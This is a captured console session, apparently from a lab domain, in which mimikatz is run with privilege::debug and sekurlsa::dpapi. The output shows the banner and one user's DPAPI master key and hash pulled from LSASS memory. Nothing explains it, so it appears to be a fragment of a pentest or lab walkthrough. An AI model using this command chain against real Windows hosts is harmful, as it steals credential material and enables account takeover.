 C:\Users\William\Desktop\x64>mimikatz.exe "privilege::debug" "sekurlsa::dpapi" exit
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::dpapi
Authentication Id : 0 ; 7920434 (00000000:0078db32)
Session : Interactive from 1
User Name : William
Domain : HACK-MY
Logon Server : DC-1
Logon Time : 2022/1/16 11:06:25
SID : S-1-5-21-752537975-3696201862-1060544381-1110
[00000000]
* GUID : {e645f4a3-9d1c-4492-af83-dfc437f2df67}
* Time : 2022/1/16 14:17:27
* MasterKey : 39bff149dda4f21fed7843d2633fe719903871b9ac2a96618b1ec87a6c806acbb83f5064e076263
10539cd589c1c46d99d59329809e916c240bafef20e7b0c90
* sha1(key) : 7d23b24380aadfc26db92d8fddad1df2a6517fba